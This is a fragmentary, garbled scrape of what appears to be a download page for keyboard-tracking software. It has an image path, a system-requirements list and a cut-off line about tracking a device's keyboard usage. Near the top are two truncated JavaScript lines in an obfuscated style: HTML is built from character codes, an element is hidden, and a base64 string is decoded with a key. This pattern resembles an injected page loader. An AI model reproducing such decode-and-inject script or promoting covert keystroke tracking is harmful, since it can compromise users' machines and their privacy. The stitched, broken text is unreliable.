
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,1
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);f
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB
Disk space:
Enough for tools
Keep track of a device’s keyboard usage statistics for